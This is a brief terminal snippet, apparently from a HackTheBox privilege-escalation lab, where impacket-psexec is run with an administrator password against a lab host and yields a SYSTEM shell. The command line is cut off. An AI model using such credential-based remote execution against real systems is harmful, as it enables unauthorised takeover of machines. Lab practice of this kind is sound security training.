 ┌──(kali㉿kali)-[~/htb/privesc]
└─$ impacket-psexec 'administrator:!R3m0te!@10.10.10.
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
•••
C:\Windows\system32>whoami
nt authority\system